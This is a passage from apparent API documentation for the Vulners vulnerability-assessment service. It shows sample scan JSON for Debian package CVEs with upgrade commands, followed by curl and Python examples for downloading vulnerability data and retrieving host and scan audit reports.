"CVE-2017-3157"
],
"cvss": {
"score": 4.3,
"vector": "AV:N/AC:M/Au:N/C:P/I:N/A:N"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u9",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u9_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-4022-1:5372C",
"cvelist": [
"CVE-2017-12607",
"CVE-2017-12608"
],
"cvss": {
"score": 6.8,
"vector": "AV:N/AC:M/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u3",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u3_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3482-1:91A41",
"cvelist": [
"CVE-2016-0794",
"CVE-2016-0795"
],
"cvss": {
"score": 9.3,
"vector": "AV:N/AC:M/Au:N/C:C/I:C/A:C"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u12",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u12_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DLA-1669-1:E907A",
"cvelist": [
"CVE-2018-16858"
],
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u13",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u13_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DLA-1947-1:BAC22",
"cvelist": [
"CVE-2019-9852",
"CVE-2019-9854",
"CVE-2019-9849",
"CVE-2019-9853",
"CVE-2019-9850",
"CVE-2019-9848",
"CVE-2018-16858",
"CVE-2019-9851"
],
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"cvss": {
"score": 10.0,
"vector": "AV:N/AC:L/Au:N/C:C/I:C/A:C"
},
"cvelist": [
"CVE-2017-12607",
"CVE-2019-9852",
"CVE-2017-3157",
"CVE-2019-9854",
"CVE-2018-10120",
"CVE-2015-5214",
"CVE-2016-0794",
"CVE-2019-9849",
"CVE-2015-1774",
"CVE-2017-12608",
"CVE-2018-10119",
"CVE-2019-9853",
"CVE-2019-9850",
"CVE-2015-5212",
"CVE-2018-6871",
"CVE-2015-4551",
"CVE-2015-5213",
"CVE-2017-7870",
"CVE-2016-4324",
"CVE-2019-9848",
"CVE-2014-0247",
"CVE-2018-16858",
"CVE-2016-0795",
"CVE-2019-9851"
],
"cumulativeFix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3",
"id": "F6H17W4C3JPSSD46LYYW6STQ3WMMJGJF2G8BZJU2WVF68YEUEAVB8Z294A5O8OAYOWZ0B7X3RQ2CT5ZLAR241TX311RML7SDHFLRLZ0R2TC2SMUMW2C5GVZ52RVVBIAL"
}
Download Linux (RPM/DEB) vulnerability assessment data¶
Try downloading Linux (RPM/DEB based) vulnerability assessment data and work with it locally for faster processing. This function is available to paying subscribers:
Query:
GET /api/v3/archive/distributive/
Query string example::
curl -GET https://vulners.com/api/v3/archive/distributive/?os=CentOS&version=7&apiKey={API key}
# Example for CentOS 7
centos_vulnerabilities_data = vulners_api.get_distributive("CentOS", "7")
Reporting and Analysis¶
There are several types of audit reports:
- vulnerability summary
- host summary
- list of detected vulnerabilities
- list of performed scans
- list of vulnerabilities on a host
Each report can be retrieved through a corresponding method. All calls have similar parameters:
- limit and offset parameters to get pagination,
- filter parameters, e.g.,
filter = { 'OS': 'Centos', 'OSVersion': '7'}; - sort parameter to sort results by the selected field, e.g.,
sort='-published'.
Vulnerability summary report¶
Query:
POST /api/v3/reports/vulnsreport/
Query example:
curl -XPOST https://vulners.com/api/v3/reports/vulnsreport/ -H 'Content-Type: application/json' -d '{
"reporttype": "vulnssummary",
}'
report = vulners_api.vulnssummary_report()
[
{
"vulnID": "CVE-2019-8457",
"title": "CVE-2019-8457",
"family": "cve",
"severity": 4,
"severityText": "high",
"count": 2,
"score": 7.5
},
{
"vulnID": "CVE-2022-32774",
"title": "CVE-2022-32774",
"family": "cve",
"severity": 2,
"severityText": "low",
"count": 2,
"score": 0.0
}, ...
]
Host summary report¶
Query:
POST /api/v3/reports/vulnsreport/
Query example:
curl -XPOST https://vulners.com/api/v3/reports/vulnsreport/ -H 'Content-Type: application/json' -d '{
"reporttype": "ipssummary",
"skip": 2,
"size": 4
}'
report = vulners_api.ipsummary_report(limit=2, offset=4)
[
{
"agentid": "30TS<...>LKLE",
"agentip": "10.1.1.1",
"agentfqdn": "somehost1",
"osname": "windows",
"osversion": "10.0.19045",
"score": 16.4,
"total": 10,
"vulnerabilities": {
"low": 9,
"high": 1
}
},
{
"agentid": "MVEB<...>3HCC",
"agentip": "10.2.2.2",
"agentfqdn": "somehost2",
"osname": "debian",
"osversion": "10",
"score": 12.3,
"total": 5,
"vulnerabilities": {
"low": 5
}
}]
List of detected vulnerabilities¶
Query:
POST /api/v3/reports/vulnsreport/
Query example:
curl -XPOST https://vulners.com/api/v3/reports/vulnsreport/ -H 'Content-Type: application/json' -d '{
"reporttype":"vulnslist",
"filter":{"agentip": "10.2.2.2"}
}'
report = vulners_api.vulnslist_report(filter={"agentip": "10.2.2.2"})
[{
"vulnID": "DEBIAN:DSA-5235-1:A2B24",
"title": "[SECURITY] [DSA 5235-1] bind9 security update",
"family": "debian",
"severity": 2,
"severityText": "low",
"agentip": "10.2.2.2",
"agentfqdn": "somehost2",
"cumulativeFix": "sudo apt-get --assume-yes install --only-upgrade bind9-host",
"scanid": "Q13T<...>IQU9"
},
{
"vulnID": "DEBIAN:DSA-5105-1:A867B",
"title": "[SECURITY] [DSA 5105-1] bind9 security update",
"family": "debian",
"severity": 2,
"severityText": "low",
"agentip": "10.2.2.2",
"agentfqdn": "somehost2",
"cumulativeFix": "sudo apt-get --assume-yes install --only-upgrade bind9-host",
"scanid": "Q13T<...>IQU9"
},]
List of performed scans¶
Query:
POST /api/v3/reports/vulnsreport/
Query example:
curl -XPOST https://vulners.com/api/v3/reports/vulnsreport/ -H 'Content-Type: application/json' -d '{
"reporttype":"scanlist",
"sort":"-modified"
}'
report = vulners_api.scanlist_report(sort='-modified')
[
{
"ipaddress": "10.3.3.3",
"OS": "redhat",
"fqdn": "somehost3",
"OSVersion": "8.7",
"modified": "2023-02-01T10:44:21",
"id": "F8YD<...>IHFC",
"cvss": {
"score": 9.0,
"vector": "AV:N/AC:L/Au:S/C:C/I:C/A:C"
}
},
{
"ipaddress": "10.1.1.1",
"OS": "windows",
"fqdn": "somehost1",
"OSVersion": "10.0.19045",
"modified": "2023-01-13T10:06:49",
"id": "QJN1<...>TAIH",
"cvss": {
"score": 0.0,
"vector": "NONE"
}
},...]
List of vulnerabilities on a host¶
Query:
POST /api/v3/reports/vulnsreport/
Query example:
curl -XPOST https://vulners.com/api/v3/reports/vulnsreport/ -H 'Content-Type: application/json' -d '{
"reporttype":"hostvulns"
}'
report5 = vulners_api.hostvulns_report()
[
{
"agentip": "10.2.2.2",
"agentfqdn": "somehost2",
"osname": "debian",
"osversion": "10",
"cumulativeFix": "sudo apt-get --assume-yes install --only-upgrade bind9-host",
"vulnerabilities": [
"DEBIAN:DSA-5105-1:A867B",
"DEBIAN:DSA-5235-1:A2B24",
"DEBIAN:DLA-2955-1:40374",
"DEBIAN:DLA-3138-1:2F5A9",
"DEBIAN:DLA-2955-2:CDB18"
],
"published": "2023-02-23T10:55:41"
},
{
"agentip": "10.1.1.1",
"agentfqdn": "somehost1",
"osname": "windows",
"osversion": "10.0.19045",
"cumulativeFix": "",
"vulnerabilities": [
"CVE-2022-32774",
"OSV:CVE-2021-20227",
"CVE-2022-37332",
"CVE-2019-16168",
"CVE-2022-42919",
"CVE-2016-6153",
"CVE-2019-8457",
"CVE-2022-35737",
"CVE-2022-40129",
"CVE-2022-38097"
],
"published": "2022-12-30T13:08:59"
},...]